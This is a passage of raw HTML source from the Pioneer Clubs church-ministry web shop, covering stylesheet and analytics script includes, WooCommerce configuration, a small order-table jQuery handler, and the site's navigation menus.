<link rel='stylesheet' id='gpp_shortcodes-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/gpp-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpp-sc-genericons-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-css-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-visual-composer-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/js_composer.min.css?ver=v5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-customer-portal-custom-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=8f19793b2671094e63a15ab883d50137' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-white-theme-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=a775361d1fd47a9823a91aabf2a28a35' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8_customer_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-style-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.pioneerclubs.org/wp-content/uploads/avada-styles/avada-global.css?timestamp=1767388263&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/select2.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pioneerclubs.org","hash_tracking":"false","v4_id":"G-6JW2PSB1L2"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/js/scripts.js?ver=6.8.3" id="in8sync-customization-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.8.3" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" id="custom-datatable-js-extra">
/* <![CDATA[ */
var customer_system = {"ajaxUrl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php?action=get_customers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=1233818068" id="custom-datatable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.pioneerclubs.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-578PRDNR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pioneerclubs.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PRDNR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","add_fee_nonce":"f5f732ec66","add_fee_loader":"https:\/\/www.pioneerclubs.org\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.pioneerclubs.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pioneerclubs.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		
        <script>
            jQuery(function ($) {
                var orderId = 0;
                $('.woocommerce-orders-table__row').click(function () {
                    var $row = $(this);
                    var $helper = $row.find('.helper-id');
                    orderId = $helper.val();

                    //console.log("Helpere ID:"+orderId);

                    var $invoices = $('.invoices-row[data-id="'+orderId+'"]');

                    if( !$row.hasClass('active') ){
                        //$('.woocommerce-orders-table__row').removeClass('active');
                       // $('.invoices-row:not([data-id="'+orderId+'"])').find('div').stop().slideUp(300, function () {
                       	/* $('.invoices-row:not([data-id="'+orderId+'"])').find('div').slideUp(300, function () {
                            $('.invoices-row:not([data-id="'+orderId+'"])').hide();
                        });*/
                        $invoices.slideDown(300, function(){
                        	$('.invoices-row[data-id="'+orderId+'"] div').each(function(){
                        		console.log(this);
                        		if( !$(this).hasClass('product_ordered_detail') && !$(this).hasClass('invoices_list_row') ){
	                        		$(this).show();
	                        	}
                        	});
                        });
                        //$invoices.show().find('div').slideDown(300);
                        $row.addClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').removeClass('hidden');
                    }else{

						$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });
                        $row.removeClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').addClass('hidden')
						$('.show_ordered_detail').show();

                       // $('.woocommerce-orders-table__row').removeClass('active');
                        //$invoices.find('div').stop().slideUp(300, function () {
                        /*$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });*/
                    }

                });

                $('.woocommerce-orders-table__row').first().trigger('click');

                $('.order.active > .woocommerce-orders-table__cell-order-invoices-row  .img-small').click(function(e){
                    e.stopPropagation();
                });
            });
        </script>
				<style>
			#otherrefnum_field {
				display: none;
			}

			<style>.need_assistance h3{ color: #; }.na_box { background: #; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { background: # !important; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { color: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { background: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { color: # !important; }		</style>
			        <style>
	            .ili-indent{padding-left:40px !important;overflow:hidden}	        </style>
	    <style></style><!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

		<style type="text/css">
			.switch_table {
			    width: 100%;
			    text-align: center;
			}

			.switch_place_order {
			    background: #d84939;
			    padding: 3px 10px;
			    height: 50px;
			    font-size: 15px;
			    border-radius: 5px;
			    color: #fff !important;
			    border: 1px solid #d84939;
			    margin-left: 10px;
			}
			.switch_table th{
				font-size: 18px;
			}
			.switch_table td{ padding: 10px 0px; vertical-align: middle; }
			.all_customer{ margin-bottom: 30px; }
			select#sale_rep { width: 100%;}
			table.switch_table thead tr th {
			    background: #DFE1E4;
			    padding: 10px;
			    font-size: 15px;
			    text-align: center;
			    font-weight: 500;
			    height: auto;
			    color: #222;
			}

			table.switch_table thead tr th .select2-container .select2-selection {
			    border: none;
			    border-radius: 0px;
			    height: 30px;
			    outline: none;
			    text-align: left;
			}

			table.switch_table tbody tr:nth-child(even) {
			    background: #f3f3f3;
			}

			table.switch_table tbody tr td {
			    padding: 14px;
			    width: auto;
				max-width: 180px;
				word-break: break-all;
			}

			table.switch_table tbody tr td.action-btn {  width: 260px !important; max-width: unset !important; }

			table.switch_table thead tr th .select2-container {
			    height: 30px;
			}
		</style>
			<style>img#wpstats{display:none}</style>
				<style>
			.in8-qty-pricing td { padding: 4px; }
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Sme5tBqrG1UucIy_y0dCQDo8EMZZH8rPaYNrP-S-2KA"><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=270%2C270&#038;ssl=1" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="archive tax-grade_filter term-ages-4-5 term-378 wp-theme-Avada wp-child-theme-pioneerclubs theme-Avada woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode has-sidebar menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-image-hovers fusion-hide-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.facebook.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://twitter.com/pioneer_clubs" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.instagram.com/pioneerclubs" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.pinterest.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" target="_blank" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a></div></div></div></div>
							<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-secondary-navigation" class="menu"><li  id="menu-item-104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"  ><a  href="https://www.pioneerclubs.org/about-us/"><span class="menu-text">About Us</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"  ><a  href="https://www.pioneerclubs.org/contact-us/"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-9716"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"  ><a  href="https://www.pioneerclubs.org/find-a-club/"><span class="menu-text">Find A Club</span></a></li><li  id="menu-item-12645"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12645"  ><a  href="https://www.pioneerclubs.org/alumni/"><span class="menu-text">Alumni</span></a></li><li  id="menu-item-27866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27866"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-30672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30672"  ><a  href="https://www.pioneerclubs.org/my-account/"><span class="menu-text">My Account</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.pioneerclubs.org/cart/"><span class="menu-text">Cart</span></a></li></ul></div><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.pioneerclubs.org">
						<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" style="max-height: 153px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-mobile-logo-1x" />

									<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-primary-navigation-used" class="fusion-menu"><li  id="menu-item-20167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20167"  ><a  href="https://www.pioneerclubs.org/"><span class="menu-text">Home</span></a></li><li  id="menu-item-42703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42703 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/"><span class="menu-text">Midweek Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/"><span class="">Why Choose Our Midweek Clubs?</span></a><ul class="sub-menu"><li  id="menu-item-214"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/why-start-a-midweek-ministry/"><span class="">Why Start A Midweek Ministry?</span></a></li><li  id="menu-item-12922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/our-distinctives/"><span class="">Our Distinctives</span></a></li><li  id="menu-item-215"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/window-of-opportunity/"><span class="">Window of Opportunity</span></a></li><li  id="menu-item-208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/club-curriculum-goals/"><span class="">Curriculum Goals</span></a></li><li  id="menu-item-213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/outreach/"><span class="">Outreach and Discipleship</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/expected-outcomes/"><span class="">Expected Outcomes</span></a></li><li  id="menu-item-14170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14170"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/testimonials/"><span class="">Testimonials</span></a></li></ul></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/"><span class="">Start a Club</span></a><ul class="sub-menu"><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/starting-point/"><span class="">Starting Point</span></a></li><li  id="menu-item-29669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29669"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/our-programs/"><span class="">Our Midweek Ministry Programs</span></a></li><li  id="menu-item-29667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29667"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/meeting-structure/"><span class="">Club Meeting Structure</span></a></li><li  id="menu-item-1006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/launching-a-new-club/"><span class="">Launching a New Club</span></a></li><li  id="menu-item-586"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/order-for-success/"><span class="">Order for Success</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/training/"><span class="">Training</span></a></li><li  id="menu-item-25800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25800"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="">FAQs</span></a></li></ul></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/"><span class="">Club Resources</span></a><ul class="sub-menu"><li  id="menu-item-42704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42704"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/"><span class="">Member Only Resources</span></a><ul class="sub-menu"><li  id="menu-item-587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/club-coordinator-resources/"><span class="">Club Coordinator Resources</span></a></li><li  id="menu-item-11273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/leader-resources/"><span class="">Leader Resources</span></a></li></ul></li><li  id="menu-item-38226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38226"  ><a  href="https://www.pioneerclubs.org/club-resources/teaching-resources/"><span class="">Teaching Resources</span></a></li><li  id="menu-item-29665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29665"  ><a  href="https://www.pioneerclubs.org/club-resources/running-promoting-club-forms/"><span class="">How to Run &#038; Promote Club Forms</span></a></li><li  id="menu-item-10064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"  ><a  href="https://www.pioneerclubs.org/club-resources/pioneer-clubs-sunday-4/"><span class="">Pioneer Clubs Sunday</span></a></li><li  id="menu-item-32702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32702"  ><a  href="https://www.pioneerclubs.org/club-resources/quick-order-form/"><span class="">Quick Order Form</span></a></li></ul></li></ul></li><li  id="menu-item-41867"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41867"  ><a  href="https://thewayforkids.org"><span class="menu-text">The Way Sunday Curriculum</span></a></li><li  id="menu-item-12361"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12361 fusion-dropdown-menu"  ><a  href="http://www.pioneerclubs.org/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-20503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20503 fusion-dropdown-submenu"  ><a  href="http://fixeruppervbs.com/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-13611"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13611 fusion-dropdown-submenu"  ><a  href="http://onewaycafevbs.com"><span class="">One Way Cafe</span></a></li><li  id="menu-item-13610"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13610 fusion-dropdown-submenu"  ><a  href="http://wackyworldofwater.org"><span class="">Wacky World of Water</span></a></li></ul></li><li  id="menu-item-42705"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42705"  ><a  href="http://biblexadventure.org"><span class="menu-text">Family Discipleship</span></a></li><li  id="menu-item-26391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26391 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Camp Cherith</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-26399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/name-camp-cherith-come/"><span class="">The Camp Cherith Name</span></a></li><li  id="menu-item-26396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26396 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/happens-typical-day-camp-cherith-2/"><span class="">A “Typical” Day at Camp Cherith</span></a></li><li  id="menu-item-26398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26398 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/makes-camp-cherith-unique-3/"><span class="">What makes Camp Cherith unique?</span></a></li><li  id="menu-item-34212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34212 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/leave-no-child-indoors-this-summer/"><span class="">Leave No Child Indoors this Summer!</span></a></li><li  id="menu-item-34213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34213 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/what-parents-should-know-about-camp-cherith/"><span class="">What Parents Should Know about Camp Cherith</span></a></li><li  id="menu-item-26434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/find-a-camp/"><span class="">Find a camp</span></a></li></ul></li><li  id="menu-item-21981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21981"  ><a  